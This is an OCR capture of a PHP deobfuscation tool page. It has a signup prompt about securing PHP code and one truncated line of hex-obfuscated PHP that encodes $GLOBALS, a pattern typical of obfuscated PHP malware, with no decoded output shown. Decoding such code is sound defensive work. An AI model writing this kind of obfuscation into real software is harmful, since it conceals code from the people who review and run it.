
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
${"\x47\x4c\x4fB\x41\x4c\x53"}['y2a9']..
Decoded Output
download